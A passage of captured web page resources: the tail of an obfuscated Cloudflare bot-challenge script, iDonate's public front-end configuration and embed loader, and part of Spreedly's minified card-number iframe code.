for(W0=S[M],X=0;X<P;s=s<<1.39|1.68&W0,N==J-1?(N=0,G[Wi(Wf.M)](V(s)),s=0):N++,W0>>=1,X++);M=(K--,0==K&&(K=Math[Wi(Wf.I)](2,P),P++),S[B]=R++,String(D))}if(M!==''){if(Object[Wi(Wf.K)][Wi(Wf.R)][Wi(Wf.d)](I,M)){if(256>M[Wi(Wf.J)](0)){for(X=0;X<P;s<<=1,J-1==N?(N=0,G[Wi(Wf.X)](V(s)),s=0):N++,X++);for(W0=M[Wi(Wf.k)](0),X=0;8>X;s=s<<1|W0&1.78,J-1==N?(N=0,G[Wi(Wf.P)](V(s)),s=0):N++,W0>>=1,X++);}else{for(W0=1,X=0;X<P;s=W0|s<<1,N==J-1?(N=0,G[Wi(Wf.G)](V(s)),s=0):N++,W0=0,X++);for(W0=M[Wi(Wf.a)](0),X=0;16>X;s=s<<1.87|W0&1,N==J-1?(N=0,G[Wi(Wf.s)](V(s)),s=0):N++,W0>>=1,X++);}K--,0==K&&(K=Math[Wi(Wf.N)](2,P),P++),delete I[M]}else for(W0=S[M],X=0;X<P;s=s<<1.01|W0&1,N==J-1?(N=0,G[Wi(Wf.j)](V(s)),s=0):N++,W0>>=1,X++);K--,K==0&&P++}for(W0=2,X=0;X<P;s=1.43&W0|s<<1.02,J-1==N?(N=0,G[Wi(Wf.X)](V(s)),s=0):N++,W0>>=1,X++);for(;;)if(s<<=1,N==J-1){G[Wi(Wf.D)](V(s));break}else N++;return G[Wi(Wf.B)]('')},'j':function(d,Wz,WC){return Wz={C:383},WC=WW,d==null?'':d==''?null:E.i(d[WC(WJ.C)],32768,function(e,WZ){return WZ=WC,d[WZ(Wz.C)](e)})},'i':function(z,J,V,Wr,X,S,I,M,K,R,P,G,s,N,j,D,W0,B){for(Wr=WW,X=[],S=4,I=4,M=3,K=[],G=V(0),s=J,N=1,R=0;3>R;X[R]=R,R+=1);for(j=0,D=Math[Wr(Wq.C)](2,2),P=1;D!=P;B=s&G,s>>=1,s==0&&(s=J,G=V(N++)),j|=(0<B?1:0)*P,P<<=1);switch(j){case 0:for(j=0,D=Math[Wr(Wq.C)](2,8),P=1;P!=D;B=G&s,s>>=1,0==s&&(s=J,G=V(N++)),j|=(0<B?1:0)*P,P<<=1);W0=Z(j);break;case 1:for(j=0,D=Math[Wr(Wq.Z)](2,16),P=1;P!=D;B=G&s,s>>=1,s==0&&(s=J,G=V(N++)),j|=P*(0<B?1:0),P<<=1);W0=Z(j);break;case 2:return''}for(R=X[3]=W0,K[Wr(Wq.E)](W0);;){if(N>z)return'';for(j=0,D=Math[Wr(Wq.Z)](2,M),P=1;D!=P;B=s&G,s>>=1,s==0&&(s=J,G=V(N++)),j|=(0<B?1:0)*P,P<<=1);switch(W0=j){case 0:for(j=0,D=Math[Wr(Wq.U)](2,8),P=1;D!=P;B=G&s,s>>=1,0==s&&(s=J,G=V(N++)),j|=(0<B?1:0)*P,P<<=1);X[I++]=Z(j),W0=I-1,S--;break;case 1:for(j=0,D=Math[Wr(Wq.U)](2,16),P=1;D!=P;B=s&G,s>>=1,s==0&&(s=J,G=V(N++)),j|=(0<B?1:0)*P,P<<=1);X[I++]=Z(j),W0=I-1,S--;break;case 2:return K[Wr(Wq.d)]('')}if(S==0&&(S=Math[Wr(Wq.Z)](2,M),M++),X[W0])W0=X[W0];else if(W0===I)W0=R+R[Wr(Wq.e)](0);else return null;K[Wr(Wq.E)](W0),X[I++]=R+W0[Wr(Wq.f)](0),S--,R=W0,S==0&&(S=Math[Wr(Wq.z)](2,M),M++)}}},U={},U[WW(WV.Z)]=E.h,U}(),n={},n[W2(435)]='o',n[W2(471)]='s',n[W2(400)]='u',n[W2(448)]='z',n[W2(480)]='n',n[W2(456)]='I',n[W2(429)]='b',H=n,F[W2(445)]=function(C,Z,E,U,Wk,WR,WK,Wb,J,V,X,S,I,M){if(Wk={C:409,Z:458,E:397,U:409,d:458,e:405,f:420,z:451,J:451,V:418,X:481,S:390,I:433,M:454},WR={C:447,Z:390,E:462},WK={C:379,Z:369,E:411,U:464},Wb=W2,null===Z||void 0===Z)return U;for(J=g(Z),C[Wb(Wk.C)][Wb(Wk.Z)]&&(J=J[Wb(Wk.E)](C[Wb(Wk.U)][Wb(Wk.d)](Z))),J=C[Wb(Wk.e)][Wb(Wk.f)]&&C[Wb(Wk.z)]?C[Wb(Wk.e)][Wb(Wk.f)](new C[(Wb(Wk.J))](J)):function(K,WT,R){for(WT=Wb,K[WT(WR.C)](),R=0;R<K[WT(WR.Z)];K[R+1]===K[R]?K[WT(WR.E)](R+1,1):R+=1);return K}(J),V='nAsAaAb'.split('A'),V=V[Wb(Wk.V)][Wb(Wk.X)](V),X=0;X<J[Wb(Wk.S)];S=J[X],I=A(C,Z,S),V(I)?(M=I==='s'&&!C[Wb(Wk.I)](Z[S]),Wb(Wk.M)===E+S?z(E+S,I):M||z(E+S,Z[S])):z(E+S,I),X++);return U;function z(K,R,Wm){Wm=i,Object[Wm(WK.C)][Wm(WK.Z)][Wm(WK.E)](U,R)||(U[R]=[]),U[R][Wm(WK.U)](K)}},h=W2(395)[W2(424)](';'),y=h[W2(418)][W2(481)](h),F[W2(457)]=function(C,Z,WP,Wc,E,U,z,J){for(WP={C:370,Z:390,E:430,U:464,d:408},Wc=W2,E=Object[Wc(WP.C)](Z),U=0;U<E[Wc(WP.Z)];U++)if(z=E[U],'f'===z&&(z='N'),C[z]){for(J=0;J<Z[E[U]][Wc(WP.Z)];-1===C[z][Wc(WP.E)](Z[E[U]][J])&&(y(Z[E[U]][J])||C[z][Wc(WP.U)]('o.'+Z[E[U]][J])),J++);}else C[z]=Z[E[U]][Wc(WP.d)](function(V){return'o.'+V})},O();function i(t,C,Z){return Z=W(),i=function(r,E,l){return r=r-368,l=Z[r],l},i(t,C)}function c(C,Z,WO,Wo,Wy,Wh,W5,E,U){WO={C:410,Z:427,E:376,U:374,d:421,e:375,f:478,z:469,J:431,V:428,X:412,S:373,I:413,M:404,K:442,R:419},Wo={C:378},Wy={C:477,Z:477,E:396,U:437,d:477},Wh={C:428},W5=W2,E=F[W5(WO.C)],U=new F[(W5(WO.Z))](),U[W5(WO.E)](W5(WO.U),W5(WO.d)+F[W5(WO.e)][W5(WO.f)]+W5(WO.z)+E.r),E[W5(WO.J)]&&(U[W5(WO.V)]=5e3,U[W5(WO.X)]=function(W6){W6=W5,Z(W6(Wh.C))}),U[W5(WO.S)]=function(W7){W7=W5,U[W7(Wy.C)]>=200&&U[W7(Wy.Z)]<300?Z(W7(Wy.E)):Z(W7(Wy.U)+U[W7(Wy.d)])},U[W5(WO.I)]=function(W8){W8=W5,Z(W8(Wo.C))},U[W5(WO.M)](Q[W5(WO.K)](JSON[W5(WO.R)](C)))}function W(WB){return WB='status,VnHPF6,chlApiSitekey,number,bind,/invisible/jsd,Function,chlApiRumWidgetAgeMs,DOMContentLoaded,error,hasOwnProperty,keys,body,source,onload,POST,_cf_chl_opt,open,errorInfoObject,xhr-error,prototype,appendChild,charAt,mAxV0,charCodeAt,onreadystatechange,jsd,701091vefhRR,display: none,contentWindow,2524860TTULQo,length,loading,toString,chlApiClientVersion,parent,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,success,concat,floor,sid,undefined,clientInformation,BHcSU3,NUDr6,send,Array,readyState,[native code],map,Object,__CF$cv$params,call,ontimeout,onerror,/b/ov1/0.2249781481361825:1764090811:vtGhAB586gne8G_4zT6Of3yCdSB7zAOekC9fL6zhh7o/,msg,isArray,navigator,includes,stringify,from,/cdn-cgi/challenge-platform/h/,iframe,420997pYEHkn,split,6202080CgOYvE,cloudflare-invisible,XMLHttpRequest,timeout,boolean,indexOf,api,detail,isNaN,join,object,removeChild,http-code:,random,catch,2351392KIRAkd,error on cf_chl_props,IvruFek,2lXIxJP,chctx,BAnB4,now,sort,symbol,addEventListener,fromCharCode,Set,18zzesNl,8vlyoIy,d.cookie,document,bigint,Jxahl3,getOwnPropertyNames,tabIndex,w4FiqxSIuz0GCWLsRNk9QvyVtJU3aTp5rDHEAOelMmnK7h$bfZ-6cBj2Yg18do+XP,chlApiUrl,splice,wfJU3,push,879700tsShMa,event,function,contentDocument,/jsd/oneshot/13c98df4ef2d/0.2249781481361825:1764090811:vtGhAB586gne8G_4zT6Of3yCdSB7zAOekC9fL6zhh7o/,createElement,string,postMessage,1090019fkZQzv,pow,getPrototypeOf,style'.split(','),W=function(){return WB},W()}function O(Wj,WN,Wa,Wp,C,Z,E,U,d){if(Wj={C:410,Z:431,E:406,U:391,d:449,e:449,f:485,z:384,J:384},WN={C:406,Z:391,E:384},Wa={C:441},Wp=W2,C=F[Wp(Wj.C)],!C)return;if(!T())return;(Z=![],E=C[Wp(Wj.Z)]===!![],U=function(WQ,e){if(WQ=Wp,!Z){if(Z=!![],!T())return;e=o(),c(e.r,function(f){x(C,f)}),e.e&&Y(WQ(Wa.C),e.e)}},m[Wp(Wj.E)]!==Wp(Wj.U))?U():F[Wp(Wj.d)]?m[Wp(Wj.e)](Wp(Wj.f),U):(d=m[Wp(Wj.z)]||function(){},m[Wp(Wj.J)]=function(Wn){Wn=Wp,d(),m[Wn(WN.C)]!==Wn(WN.Z)&&(m[Wn(WN.E)]=d,U())})}function T(Wg,W4,C,Z,E,U){return Wg={C:410,Z:398,E:398,U:446},W4=W2,C=F[W4(Wg.C)],Z=3600,E=Math[W4(Wg.Z)](+atob(C.t)),U=Math[W4(Wg.E)](Date[W4(Wg.U)]()/1e3),U-E>Z?![]:!![]}function o(WG,WY,E,U,d,f,z){WY=(WG={C:470,Z:422,E:476,U:387,d:459,e:371,f:380,z:388,J:401,V:417,X:468,S:436},W2);try{return E=m[WY(WG.C)](WY(WG.Z)),E[WY(WG.E)]=WY(WG.U),E[WY(WG.d)]='-1',m[WY(WG.e)][WY(WG.f)](E),U=E[WY(WG.z)],d={},d=BAnB4(U,U,'',d),d=BAnB4(U,U[WY(WG.J)]||U[WY(WG.V)],'n.',d),d=BAnB4(U,E[WY(WG.X)],'d.',d),m[WY(WG.e)][WY(WG.S)](E),f={},f.r=d,f.e=null,f}catch(J){return z={},z.r={},z.e=J,z}}function x(E,U,WD,WH,d,e,f){if(WD={C:426,Z:431,E:396,U:372,d:399,e:466,f:394,z:472,J:368,V:432,X:394},WH=W2,d=WH(WD.C),!E[WH(WD.Z)])return;U===WH(WD.E)?(e={},e[WH(WD.U)]=d,e[WH(WD.d)]=E.r,e[WH(WD.e)]=WH(WD.E),F[WH(WD.f)][WH(WD.z)](e,'*')):(f={},f[WH(WD.U)]=d,f[WH(WD.d)]=E.r,f[WH(WD.e)]=WH(WD.J),f[WH(WD.V)]=U,F[WH(WD.X)][WH(WD.z)](f,'*'))}function b(C,WA,W3){return WA={C:438},W3=W2,Math[W3(WA.C)]()<C}function A(C,Z,E,WI,Wl,U){Wl=(WI={C:439,Z:405,E:416,U:405,d:467},W2);try{return Z[E][Wl(WI.C)](function(){}),'p'}catch(e){}try{if(null==Z[E])return void 0===Z[E]?'u':'x'}catch(z){return'i'}return C[Wl(WI.Z)][Wl(WI.E)](Z[E])?'a':Z[E]===C[Wl(WI.U)]?'p5':!0===Z[E]?'T':Z[E]===!1?'F':(U=typeof Z[E],Wl(WI.d)==U?L(C,Z[E])?'N':'f':H[U]||'?')}function Y(U,d,WU,W9,f,z,J,V,X,S,I,M){if(WU={C:415,Z:368,E:410,U:421,d:375,e:478,f:414,z:482,J:427,V:376,X:374,S:428,I:412,M:479,K:375,R:463,k:461,P:403,G:484,a:402,s:393,N:382,j:377,D:444,B:372,v:385,W0:404,Wd:442},W9=W2,!b(.01))return![];z=(f={},f[W9(WU.C)]=U,f[W9(WU.Z)]=d,f);try{J=F[W9(WU.E)],V=W9(WU.U)+F[W9(WU.d)][W9(WU.e)]+W9(WU.f)+J.r+W9(WU.z),X=new F[(W9(WU.J))](),X[W9(WU.V)](W9(WU.X),V),X[W9(WU.S)]=2500,X[W9(WU.I)]=function(){},S={},S[W9(WU.M)]=F[W9(WU.K)][W9(WU.R)],S[W9(WU.k)]=F[W9(WU.K)][W9(WU.P)],S[W9(WU.G)]=F[W9(WU.d)][W9(WU.a)],S[W9(WU.s)]=F[W9(WU.d)][W9(WU.N)],I=S,M={},M[W9(WU.j)]=z,M[W9(WU.D)]=I,M[W9(WU.B)]=W9(WU.v),X[W9(WU.W0)](Q[W9(WU.Wd)](M))}catch(K){}}function g(C,WM,WF,Z){for(WM={C:397,Z:370,E:475},WF=W2,Z=[];null!==C;Z=Z[WF(WM.C)](Object[WF(WM.Z)](C)),C=Object[WF(WM.E)](C));return Z}function L(C,Z,WX,WE){return WX={C:483,Z:379,E:392,U:411,d:430,e:407},WE=W2,Z instanceof C[WE(WX.C)]&&0<C[WE(WX.C)][WE(WX.Z)][WE(WX.E)][WE(WX.U)](Z)[WE(WX.d)](WE(WX.e))}}()

--- FILE ---
content_type: text/javascript
request_url: https://apps.idonate.com/env_vars.js
body_size: 200
content:
window.envVars = window.iDonateConfig = {
  "apiPrefix": "/api",
  "embedBaseUrl": "https://api.idonate.com/embed",
  "googleApiKey": "AIzaSyBF9_YyipNR65VO8nJqAQMuJ3xrU0PVm5I",
  "googlePayMerchantIdNew": "BCR2DN4T434ZFHQF",
  "recaptchaCheckboxSiteKey": "6LcfJswUAAAAAHFjvHcVlRXsSGNCiKSEZ8Du0V7V",
  "recaptchaGlobalSiteKey": "6LcMqsgUAAAAAL8JeLqByGP8lxC2otz9tNOOF6Jf",
  "recaptchaInvisibleKey": "6Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4",
  "sdkConfig": {
    "googlePayMerchantId": "BCR2DN6TWOUPLJR5",
    "spreedlyEnvironmentKey": "5DeiEKz3bAzl2urQyBTc9tLKoRv"
  },
  "sentry": {
    "dsn": "https://c62b56e7174545acbbc90861b083a060@o1159172.ingest.sentry.io/6262430",
    "environment": "prod"
  },
  "siftBeaconKey": "b7a64795c3",
  "googlePayMerchantId": "BCR2DN6TWOUPLJR5",
  "heapId": 1266983674,
  "hostedPageDomain": "https://apps.idonate.com",
  "keenProjectId": "5699838e59949a5cd3243676",
  "keenWriteKey": "71411d1f3bc5ca538ada7c89a601876a64f7113067fda1e63258becac00c2bc4b98aabd6386e6e87ebb53239e603fa33dd330b63156c492b48f07750bdef927d77b104006740336cb36b13dd21120cc9bb07237f3992a796a67948567381dea1",
  "pcScriptBase": "https://p.idonate.com/r",
  "pcScriptId": "_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704",
  "pendoApiKey": "d55fb697-b8af-4d00-7322-ef460b993b44",
  "s3Url": "https://pubcdn.idonate.com",
  "spreedlyKey": "5DeiEKz3bAzl2urQyBTc9tLKoRv",
  "baseUrl": "https://backend.idonate.com"
};


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://apps.idonate.com/dynamic_src.js
body_size: -3
content:

    (function(){
      var injected = false;
      var l = 'dataLayer',
          w = window,
          d = document;
          
      var injectScript = () => {
        try {
          if(injected){ return; }
          // digest the link
          var href = w.location.href;
          var hrefEncoded = encodeURIComponent(href);
          // create injection script
          var sr = d.createElement('script');
          sr.async = true;
          sr.setAttribute('src', 'https://embed.idonate.com/dynamic_src/h?h='+hrefEncoded);
          // push gmt event
          w[l]=w[l]||[];
          w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
          // insert inject script    
          var fsr = d.getElementsByTagName('script')[0];
          fsr.parentNode.insertBefore(sr,fsr);
          
          injected = true;
        } catch (e){
          console.error('not injected', String(e))
        }
      }
      // handle inject
      if (document.readyState === "complete" 
      || document.readyState === "loaded" 
      || document.readyState === "interactive"){
        injectScript();
      } else {
        window.addEventListener('DOMContentLoaded', () => {
          injectScript();
        })
      }
    }());
  

--- FILE ---
content_type: text/javascript
request_url: https://core.spreedly.com/iframe/number-frame-1.178.min.js?restricted=true
body_size: 13158
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=30)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,,,,,function(e,t,r){"use strict";e.exports={loadScript:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=document.createElement("script");r.type="text/javascript",r.src=e,null!==t&&(r.integrity=t,r.crossOrigin="anonymous"),document.getElementsByTagName("head")[0].appendChild(r)},checkLoadState:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200;return new Promise((function(n,a){!function i(){window[e]?n():t>0?(t--,setTimeout(i,r)):a("".concat(e," is not defined after checks."))}()}))}}},,,function(e,t,r){"use strict";e.exports={ajax:{post:function(e,t,r){var n=new XMLHttpRequest,a=JSON.parse(t);n.onreadystatechange=function(){4===n.readyState&&r(n.status,n.responseText)},n.open("POST",e,!0),n.setRequestHeader("CONTENT-TYPE","application/json"),a&&a.environment_key&&n.setRequestHeader("Spreedly-Environment-Key",a.environment_key),n.send(t)}},addListener:function(e,t,r){e.addEventListener?e.addEventListener(t,r,!1):e.attachEvent&&e.attachEvent("on"+t,r)},addInputListener:function(e,t){void 0===e.oninput||null===e.oninput?(this.addListener(e,"change",t),this.addListener(e,"keyup",t)):this.addListener(e,"input",t)},removeListener:function(e,t,r){e&&(e.addEventListener?e.removeEventListener(t,r,!1):e.attachEvent&&"string"==typeof t&&"function"==typeof r&&e.detachEvent("on"+t,r))},getElementWithAttribute:function(e,t){for(var r=document.getElementsByTagName(e),n=0;n<r.length;n++)if(r[n].getAttribute(t))return r[n]},domain:function(e){if(void 0!==e){var t=e.match(/^(https?:\/\/[^\/?#]+)(?:[\/?#]|$)/i);return t&&t[1]}},camelize:function(e){if(void 0!==e){var t=e.split("-");if(1===t.length)return e;for(var r=t[0],n=1;n<t.length;n++){var a=t[n];r=r+a.charAt(0).toUpperCase()+a.slice(1)}return r}},stripTags:function(e){if("string"==typeof e)return e.replace(/(<([^>]+)>)/gi,"")},setText:function(e,t){void 0!==e&&void 0!==t&&(e.textContent&&void 0!==e.textContent?e.textContent=t:e.innerText=t)},style:function(e,t,r){if(void 0!==t&&void 0!==r){var n=this.camelize(t.trim());this.cssProperties.includes(n)&&("fontFamily"===n?this.importFont(e,r):e.style[this.cssToJsProperty(n)]=r.trim())}},importFont:function(e,t){var r=this,n=t.split(","),a="spreedly-cvv-frame-".concat(window.name.replace("spreedly-number-frame-","")),i="cvv"===e.id?window.parent.frames[a].document:document,s=[];n.forEach((function(e){var t=r.camelize(e.trim().toLowerCase().replaceAll('"',"").replaceAll("'","").replaceAll(" ","-")),n=r.spreedlyHostedFontFamilies[t];if(n){var a="".concat("https://core.spreedly.com","/stylesheets/fonts/").concat(t);n.styles.forEach((function(e){var t=new FontFace(n.fontFamily,"url(".concat(a,"/").concat(e.file,")"),{style:e.style,weight:e.weight,display:"swap"});i.fonts.add(t),s.push(t.load())}))}})),s.length>0?Promise.all(s).then((function(){i.getElementById(e.id).style.fontFamily=t.trim()})):i.getElementById(e.id).style.fontFamily=t.trim()},removeClass:function(e,t){var r=new RegExp("(?:^|\\s)"+t+"(?!\\S)","g");e.className=e.className.replace(r,"")},hasClass:function(e,t){return!!e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},addClass:function(t,r){e.exports.hasClass(t,r)||(t.className+=" "+r)},cssToJsProperty:function(e){return this.cssToJsPropertyMappings[e]||e},spreedlyHostedFontFamilies:{lato:{fontFamily:"Lato",styles:[{file:"Lato-100.woff2",style:"normal",weight:"100"},{file:"Lato-300.woff2",style:"normal",weight:"300"},{file:"Lato-400.woff2",style:"normal",weight:"400"},{file:"Lato-700.woff2",style:"normal",weight:"700"},{file:"Lato-900.woff2",style:"normal",weight:"900"}]}},cssProperties:["accentColor","alignContent","alignItems","alignSelf","alignTracks","all","animation","animationDelay","animationDirection","animationDuration","animationFillMode","animationIterationCount","animationName","animationPlayState","animationTimeline","animationTimingFunction","appearance","aspectRatio","backdropFilter","backfaceVisibility","background","backgroundAttachment","backgroundBlendMode","backgroundClip","backgroundColor","backgroundImage","backgroundOrigin","backgroundPosition","backgroundPositionX","backgroundPositionY","backgroundRepeat","backgroundSize","blockSize","border","borderBlock","borderBlockColor","borderBlockEnd","borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth","borderBlockStart","borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth","borderBlockStyle","borderBlockWidth","borderBottom","borderBottomColor","borderBottomLeftRadius","borderBottomRightRadius","borderBottomStyle","borderBottomWidth","borderCollapse","borderColor","borderEndEndRadius","borderEndStartRadius","borderImage","borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth","borderInline","borderInlineColor","borderInlineEnd","borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth","borderInlineStart","borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth","borderInlineStyle","borderInlineWidth","borderLeft","borderLeftColor","borderLeftStyle","borderLeftWidth","borderRadius","borderRight","borderRightColor","borderRightStyle","borderRightWidth","borderSpacing","borderStartEndRadius","borderStartStartRadius","borderStyle","borderTop","borderTopColor","borderTopLeftRadius","borderTopRightRadius","borderTopStyle","borderTopWidth","borderWidth","bottom","boxDecorationBreak","boxShadow","boxSizing","breakAfter","breakBefore","breakInside","captionSide","caretColor","clear","clip","clipPath","color","columnCount","columnFill","columnGap","columnRule","columnRuleColor","columnRuleStyle","columnRuleWidth","columnSpan","columnWidth","columns","contain","content","contentVisibility","counterIncrement","counterReset","counterSet","cursor","direction","display","emptyCells","filter","flex","flexBasis","flexDirection","flexFlow","flexGrow","flexShrink","flexWrap","float","font","fontFamily","fontFeatureSettings","fontKerning","fontLanguageOverride","fontOpticalSizing","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontSynthesis","fontVariant","fontVariantAlternatives","fontVariantCaps","fontVariantEastAsian","fontVariantEmoji","fontVariantLigatures","fontVariantNumeric","fontVariantPosition","fontVariationSettings","fontWeight","forcedColorAdjust","gap","grid","gridArea","gridAutoColumns","gridAutoFlow","gridAutoRows","gridColumn","gridColumnEnd","gridColumnStart","gridRow","gridRowEnd","gridRowStart","gridTemplate","gridTemplateAreas","gridTemplateColumns","gridTemplateRows","hangingPunctuation","height","hyphenatedCharacter","hyphens","imageOrientation","imageRendering","imageResolution","inherit","initial","initialLetter","initialLetterAlign","inlineSize","inset","insetBlock","insetBlockEnd","insetBlockStart","insetInline","insetInlineEnd","insetInlineStart","isolation","justifyContent","justifyItems","justifySelf","justifyTracks","left","letterSpacing","lineBreak","lineHeight","lineHeightStep","listStyle","listStyleImage","listStylePosition","listStyleType","margin","marginBlock","marginBlockEnd","marginBlockStart","marginBottom","marginInline","marginInlineEnd","marginInlineStart","marginLeft","marginRight","marginTop","marginTrim","maxBlockSize","maxHeight","maxInlineSize","maxWidth","minBlockSize","minHeight","minInlineSize","minWidth","mixBlendMode","objectFit","objectPosition","offset","offsetAnchor","offsetDistance","offsetPath","offsetPosition","offsetRotate","opacity","order","orphans","outline","outlineColor","outlineOffset","outlineStyle","outlineWidth","overflow","overflowAnchor","overflowBlock","overflowClipMargin","overflowInline","overflowWrap","overflowX","overflowY","overscrollBehavior","overscrollBehaviorBlock","overscrollBehaviorInline","overscrollBehaviorX","overscrollBehaviorY","padding","paddingBlock","paddingBlockStart","paddingBlockEnd","paddingBottom","paddingInline","paddingInlineEnd","paddingInlineStart","paddingLeft","paddingRight","paddingTop","pageBreakAfter","pageBreakBefore","pageBreakInside","perspective","perspectiveOrigin","placeContent","placeItems","placeSelf","pointerEvents","position","printColorAdjust","quotes","resize","revert","right","rotate","scale","tabSize","tableLayout","textAlign","textAlignLast","textAlignUpright","textDecoration","textDecorationColor","textDecorationLine","textDecorationStyle","textDecorationThickness","textEmphasis","textEmphasisColor","textEmphasisPosition","textEmphasisStyle","textIndent","textJustify","textOrientation","textOverflow","textRendering","textShadow","textSizeAdjust","textTransform","textUnderlineOffset","textUnderlinePosition","top","touchAction","transform","transformBox","transformOrigin","transformStyle","transition","transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction","unicodeBidi","verticalAlign","visibility","whiteSpace","widows","width","willChange","wordBreak","wordSpacing","wordWrap","writingMode","zIndex","-moz-appearance","-webkit-appearance"],cssToJsPropertyMappings:{float:"cssFloat"},mobile:screen.width<=480,browserVersion:function(){var e,t=navigator.userAgent,r=t.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(r[1])?"IE "+((e=/\brv[ :]+(\d+)/g.exec(t)||[])[1]||""):"Chrome"===r[1]&&null!=(e=t.match(/\bOPR\/(\d+)/))?"Opera "+e[1]:(r=r[2]?[r[1],r[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(e=t.match(/version\/(\d+)/i))&&r.splice(1,1,e[1]),r.join(" "))}}},,,,,,function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";
/**
 * Luhn algorithm in JavaScript: validate credit card number supplied as string
 *
 * @license WTFPL (http://www.wtfpl.net/txt/copying)
 * @author ShirtlessKirk. Copyright (c) 2012.
 */var n;e.exports={luhnCheck:(n=[0,2,4,6,8,1,3,5,7,9],function(e){if(isNaN(e))return!1;for(var t,r=e.length,a=1,i=0;r;)t=parseInt(e.charAt(--r),10),i+=(a^=1)?n[t]:t;return i&&i%10==0})}},function(e,t,r){"use strict";e.exports=function(e){return e?JSON.parse(JSON.stringify(e)):null}},,,,,,,,,,,,,function(e,t,r){"use strict";var n=r(31);window.setUpNumber=function(){a(),n.bind()},window.setUpCvv=function(){n.setCvvWindow()},window.notifyEvent=function(e,t,r){n.notifyEvent(e,t,r)},window.removeSelection=function(){window.getSelection&&window.getSelection().removeAllRanges()},window.onerror=function(e,t,r,a,i){n.consoleError(e,t,r,a,i)},window.onfocus=function(){document.getElementById("card_number").focus()};var a=function(){var e=document.getElementById("card_number");e.onchange=function(e){!function(e){e&&(e.preventDefault(),n.notifyEvent("number","change"))}(e)},e.onkeyup=function(e){!function(e){e&&(13===e.keyCode?(e.preventDefault(),e.stopPropagation(),n.notifyEvent("number","enter")):27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),n.notifyEvent("number","escape")))}(e)},e.onkeydown=function(e){!function(e){e&&(9===e.keyCode&&e.shiftKey?n.notifyEvent("number","shiftTab"):9===e.keyCode&&n.notifyEvent("number","tab"))}(e)},e.onblur=function(){n.notifyEvent("number","blur",!1),window.removeSelection()},e.onfocus=function(){n.notifyEvent("number","focus",!1)},e.onmouseover=function(){n.notifyEvent("number","mouseover",!0)},e.onmouseout=function(){n.notifyEvent("number","mouseout",!0)}}},function(e,t,r){"use strict";function n(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return a(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==r.return||r.return()}finally{if(l)throw s}}}}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var i=r(9),s=r(32),o="https://core.spreedly.com/v1/payment_methods/",l=r(6),c=null,u=function(e,t){return null===t||0===t.length?e:e+(e.indexOf("?")>=0?"&":"?")+t},d=function(){var e="from=iframe&v=1.178";return c&&(e=e+"&client="+c),e},m=function(){return 